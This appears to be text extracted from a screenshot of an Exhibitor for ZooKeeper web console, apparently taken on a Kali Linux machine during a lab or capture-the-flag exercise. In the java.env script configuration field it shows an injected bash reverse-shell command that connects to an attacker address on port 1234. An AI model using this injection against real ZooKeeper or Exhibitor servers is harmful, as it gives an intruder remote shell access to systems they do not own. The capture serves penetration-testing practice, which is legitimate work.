 192.168.179.98:8080/exhibitor/v1/ui/index.html
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec OffSec
Exhibitor for ZooKeeper
Control Panel Explorer Config Log
Editing OFF ON Commit... Calculator...
Paths
ZooKeeper Install Dir /opt/zookeeper Read Me
ZooKeeper Snapshot Dir /zookeeper/data
ZooKeeper Transaction Dir optional
Ensemble
Servers 1:pelican
Additional Config syncLimit=5
tickTime=2000
initLimit=10
java.env script export JAVA_OPTS="-Xms1000m -Xmx1000m"
$(/bin/bash -i >& /dev/tcp/192.168.45.246/1234 0>&1)
log4j.properties
Ports